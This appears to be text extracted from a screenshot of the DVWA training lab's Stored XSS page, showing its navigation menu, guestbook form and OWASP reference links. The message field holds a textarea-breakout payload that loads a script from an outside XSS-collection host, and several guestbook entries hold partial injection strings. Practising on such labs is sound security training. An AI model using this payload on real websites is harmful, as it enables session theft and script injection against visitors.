 不安全 | 192.168.19.156/01/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * dasdasd
Message * </textarea>'"><script src=http://www.xss.me/4y6FCJ?
1668249602></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: qqqq
Message: '">
Name: qqqq
Message: '">
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/